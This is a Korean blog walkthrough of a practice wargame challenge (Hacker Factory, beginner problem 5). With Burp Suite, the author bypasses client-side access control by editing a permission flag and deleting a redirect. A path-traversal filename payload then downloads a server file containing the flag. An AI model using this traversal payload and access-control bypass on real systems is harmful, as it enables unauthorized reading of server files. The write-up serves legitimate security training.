-
해커 팩토리(Hacker Factory) - 웹 워게임 초급해킹 문제-5 풀이 과정워게임(Wargame)/해커 팩토리(Hacker Factory) 2020. 1. 27. 02:27
해커 팩토리(Hacker Factory) - 웹 워게임 초급해킹 문제-5 풀이 과정
워게임 사이트인 해커 팩토리의 초급해킹 문제-5에 대해 풀어보고자 한다.
해커 팩토리의 정식 사이트는 https://hackerfactory.co.kr/ 이다.

[그림 1] 풀이 대상인 초급해킹 문제-5 풀이 과정은 다음과 같다.
1. 문제유형을 확인한다.
먼저 문제풀이에 앞서 문제를 확인한다.
좌측의 [웹워게임] - [초급해킹] - [문제-5] 클릭하여 문제를 확인하면, 특정 경로의 파일(/temp/hacktory.txt)을 다운로드 하는 문제 유형임을 알 수 있다.

[그림 2] 초급해킹 문제-5 확인 [그림 2]에서 하단의 [문제접속]을 클릭하면 아래와 같은 홈페이지를 확인할 수 있다.

[그림 3] 문제-5 접속 화면 2. 파일 다운로드가 가능한 부분(페이지)를 찾는다.
위 [그림 3]에서 우측 상단의 [Board]를 클릭하면 아래와 같은 게시판을 확인할 수 있다.

[그림 4] [Board] 메뉴 클릭 시 출력되는 게시판 페이지 위 [그림 4]에서 3번 게시글을 클릭하면, 아래 [그림 5]와 같이 접근 권한이 없다는 팝업 메시지가 출력되고, [그림 4] 페이지로 리다이렉션 됨을 확인했다.

[그림 5] 3번 게시글 클릭 시, 접근 권한이 존재하지 않아 접근이 불가능한 모습 3. 웹 프록시를 이용하여 게시글에 접근한다.
파일을 다운로드 받을 수 있는 웹 페이지를 찾았으나, 접근 권한이 존재하지 않아 전 페이지로 리다이렉션되는 것을 확인하였다. 또한 접근 시 팝업되는 메시지 형태가 자바 스크립트 임을 추측할 수 있으며, 웹 프록시 도구인 Burp Suite를 이용하여 리다이렉션 되지 않도록 설정한다.
Burp Suite와 웹 브라우저 연동 후, 3번 게시글을 클릭한다.
웹 브라우저에서 웹 서버로 전송되는 요청문(Request)이 아닌, 웹 서버에서 웹 브라우저로 전송되는 응답문(Response)을 잡아서 확인해보면 아래와 같다.
HTTP/1.1 200 OK Date: Sun, 26 Jan 2020 16:44:51 GMT Content-Type: text/html; charset=UTF-8 Connection: close Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache CF-Cache-Status: DYNAMIC Expect-CT: max-age=604800, report-uri="https://report-uri.cloudflare.com/cdn-cgi/beacon/expect-ct" Server: cloudflare CF-RAY: 55b3f4342852ef49-NRT Content-Length: 3572 <!DOCTYPE html> <html lang="en"> <head> <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name="description" content=""> <meta name="author" content=""> <link rel="icon" href="../../favicon.ico"> <title>HacKoCommunity</title> <!-- Bootstrap core CSS --> <link href="../css/bootstrap.min.css" rel="stylesheet"> <!-- Custom styles for this template --> <link href="jumbotron-narrow.css" rel="stylesheet"> <!-- Just for debugging purposes. Don't actually copy these 2 lines! --> <!--[if lt IE 9]><script src="../js/ie8-responsive-file-warning.js"></script><![endif]--> <script src="../js/ie-emulation-modes-warning.js" type="268546607dbc2d4c575315db-text/javascript"></script> <script type="268546607dbc2d4c575315db-text/javascript"> var DownloadAccessPerm = "N"; </script> <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries --> <!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]--> </head> <body> <div class="container"> <div class="header"> <nav> <ul class="nav nav-pills pull-right"> <li role="presentation"><a href="index.php">Home</a></li> <li role="presentation" class="active"><a href="#">Board</a></li> <li role="presentation"><a href="#">Contact</a></li> </ul> </nav> <h3 class="text-muted">HacKoCommunity</h3> </div> <div class="row marketing"> <div class="alert alert-danger" role="alert"> <strong>문ì : </strong>íì¼ ë¤ì´ë¡ë ì·¨ì½ì ì ì´ì©íì¬ "/temp/hacktory.txt"를 ë¤ì´ë¡ë ë°ìë¼. </div> <div class="table-responsive"> <table class="table"> <thead> <tr> <td><h3><script type="268546607dbc2d4c575315db-text/javascript">alert('ì ê·¼ ê¶íì´ ììµëë¤.');history.back(-1);</script>ê´ì°®ì ê¸ê· ì¬ë¦½ëë¤.</h3></td> </tr> </thead> <tbody> <tr> <td><li>첨ë¶íì¼ : Text.txt <a href="javascript:DenyAlert()"><span class="label label-success">ë¤ì´ë¡ë</span></a></li></td> </tr> <tr> <td><li>ë´ì© : </li> ìë íì¸ì.<br> ê´ë¦¬ì ì ëë¤.<br>ê´ì°®ì ê¸ê·ê° ìì´ì ì ë¡ëí©ëë¤.^^<br> </td> </tr> <tr> <td align="center"><button type="button" class="btn btn-primary" onclick="if (!window.__cfRLUnblockHandlers) return false; location.href='board.php'" data-cf-modified-268546607dbc2d4c575315db-="">목ë¡</button></td> </tr> </tbody> </table> </div> </div> <footer class="footer"> <p>© Company 2015 HackTory Korea</p> </footer> </div> <!-- /container --> <script src="Utill.js" type="268546607dbc2d4c575315db-text/javascript"></script> <!-- IE10 viewport hack for Surface/desktop Windows 8 bug --> <script src="../js/ie10-viewport-bug-workaround.js" type="268546607dbc2d4c575315db-text/javascript"></script> <script src="https://code.jquery.com/jquery.js" type="268546607dbc2d4c575315db-text/javascript"></script> <script src="../js/bootstrap.min.js" type="268546607dbc2d4c575315db-text/javascript"></script> <script src="https://ajax.cloudflare.com/cdn-cgi/scripts/7089c43e/cloudflare-static/rocket-loader.min.js" data-cf-settings="268546607dbc2d4c575315db-|49" defer=""></script></body> </html>응답문을 살펴보면, 아래 [그림 6]과 같이 <body> 태그 부분에 접근 권한이 없다는 내용과 함께 history.back(-1)을 통해 전 페이지로 리다이렉션 되고 있음을 알 수 있다.
따라서 Burp Suite에서 history.back(-1) 부분을 삭제 후 전송하면 클릭한 3번 게시글을 정상적으로 확인할 수 있다.

[그림 6] 페이지 리다이렉션 부분 
[그림 7] 리다이렉션 코드 삭제 후, 정상적으로 3번 게시글 접근 화면 4. 첨부파일을 클릭하여 정상적으로 다운로드가 되는지 확인한다.
첨부파일 다운로드를 위해 [다운로드]를 클릭하면, 파일 권한이 없는 사용자라는 메시지를 확인할 수 있다.

[그림 8] 권한이 존재하지 않아 첨부파일 다운로드 불가 화면 5. 페이지 소스코드를 통해 클라이언트 단에서 접근제어 되어 있는지 확인한다.
페이지 소스코드를 살펴보면, 몇 가지 의심가는 부분을 확인할 수 있다.
먼저 [그림 9]를 살펴보면, DownloadAccessPerm 이라는 단어에서 다운로드를 위해 권한 설정을 N 또는 Y로 하고 있음을 추측할 수 있다.

[그림 9] 의심가는 페이지 소스코드1 아래 부분은 <script> 태그 내 Utill.js 파일을 확인할 수 있으며, 소스코드를 살펴보면 Base64 인코딩과 디코딩 소스코드와 파일 다운로드를 위한 함수가 존재함을 확인하였다.

[그림 10] 의심가는 페이지 소스코드2 var Base64 = { // private property _keyStr : "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=", // public method for encoding encode : function (input) { var output = ""; var chr1, chr2, chr3, enc1, enc2, enc3, enc4; var i = 0; while (i < input.length) { chr1 = input.charCodeAt(i++); chr2 = input.charCodeAt(i++); chr3 = input.charCodeAt(i++); enc1 = chr1 >> 2; enc2 = ((chr1 & 3) << 4) | (chr2 >> 4); enc3 = ((chr2 & 15) << 2) | (chr3 >> 6); enc4 = chr3 & 63; if (isNaN(chr2)) { enc3 = enc4 = 64; } else if (isNaN(chr3)) { enc4 = 64; } output = output + this._keyStr.charAt(enc1) + this._keyStr.charAt(enc2) + this._keyStr.charAt(enc3) + this._keyStr.charAt(enc4); } return output; }, // public method for decoding decode : function (input) { var output = ""; var chr1, chr2, chr3; var enc1, enc2, enc3, enc4; var i = 0; input = input.replace(/[^A-Za-z0-9\+\/\=]/g, ""); while (i < input.length) { enc1 = this._keyStr.indexOf(input.charAt(i++)); enc2 = this._keyStr.indexOf(input.charAt(i++)); enc3 = this._keyStr.indexOf(input.charAt(i++)); enc4 = this._keyStr.indexOf(input.charAt(i++)); chr1 = (enc1 << 2) | (enc2 >> 4); chr2 = ((enc2 & 15) << 4) | (enc3 >> 2); chr3 = ((enc3 & 3) << 6) | enc4; output = output + String.fromCharCode(chr1); if (enc3 != 64) { output = output + String.fromCharCode(chr2); } if (enc4 != 64) { output = output + String.fromCharCode(chr3); } } return output; } } function FileDownload(FileName) { FileName = FileName + "," + DownloadAccessPerm FileName = Base64.encode(FileName); var DownloadActionMethod = "POST"; var DownloadActionPage = "HackDownAct.php"; if ( DownloadAccessPerm == "N") { alert("�뚯씪 �ㅼ슫濡쒕뱶 沅뚰븳�� �녿뒗 �ъ슜�� �낅땲��."); } document.frm.action = DownloadActionPage; document.frm.method = DownloadActionMethod; document.frm.FileName.value = FileName; document.frm.submit(); } function DenyAlert() { alert("�뚯씪 �ㅼ슫濡쒕뱶 沅뚰븳�� �녿뒗 �ъ슜�� �낅땲��."); }6. Utill.js 파일에서 확인한 FileDownload() 소스코드를 이용하여 웹 서버 응답문을 수정한다.
[그림 9]의 DownloadAccessPerm 값을 Y로 수정하였다.

[그림 11] DownloadAccessPerm 값 수정 FileDownload() 소스코드를 참조하여 아래 코드를 웹 서버 응답문 내 삽입하였다.
HTML 코드에서 자바 스크립트를 호출하는 소스코드를 작성하여 추가하였다.
<form name="frm" action="" method=""> <input type="hidden" name="FileName" value=""> </form> <a href="javascript:FileDownload('.../...//.../...//temp/hacktory.txt')">File Download</a>
[그림 12] 응답문 내 소스코드 추가 화면 또한 게시글 접근 시, 페이지가 리다이렉션 되지 않도록 'history.back(-1);' 부분은 삭제해주어야 한다.
응답문 내 수정된 소스코드를 전송하며 아래와 같이 하단에 'File Download' 라는 단어를 확인할 수 있다.


[그림 13] 응답문 수정 후 웹 브라우저에 출력되는 화면 7. 생성된 'File Download'를 클릭하면 파일이 정상적으로 다운로드 됨을 확인할 수 있다.

[그림 14] /temp/hacktory.txt 파일 다운로드 화면 다운로드 받은 파일을 열어보면, 아래와 같이 인증키를 확인할 수 있다.

[그림 15] 다운로드 받은 파일 확인 8. 획득한 인증키를 통해 인증을 시도한다.
좌측의 [인증] 메뉴를 클릭 후, 인증키 입력을 통해 인증을 시도한다.
인증이 정상적으로 완료되면 아래와 같은 화면을 확인할 수 있다.

[그림 16] 초급문제-5 인증 완료 화면 '워게임(Wargame) > 해커 팩토리(Hacker Factory)' 카테고리의 다른 글
해커 팩토리(Hacker Factory) - 웹 워게임 초급해킹 문제-7 풀이 과정 (0) 2020.02.16 해커 팩토리(Hacker Factory) - 웹 워게임 초급해킹 문제-6 풀이 과정 (0) 2020.02.09 해커 팩토리(Hacker Factory) - 웹 워게임 초급해킹 문제-4 풀이 과정 (0) 2020.01.24 해커 팩토리(Hacker Factory) - 웹 워게임 초급해킹 문제-3 풀이 과정 (0) 2020.01.19 해커 팩토리(Hacker Factory) - 웹 워게임 초급해킹 문제-2 풀이 과정 (0) 2020.01.15